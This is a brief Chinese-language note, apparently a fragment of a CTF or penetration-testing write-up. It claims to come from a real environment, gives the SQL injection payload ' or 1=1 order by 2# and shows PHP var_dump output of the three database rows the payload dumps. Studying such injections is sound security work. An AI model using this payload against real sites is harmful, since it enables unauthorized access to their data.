 取材于某次真实环境
姿势: ' or 1=1 order by 2# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}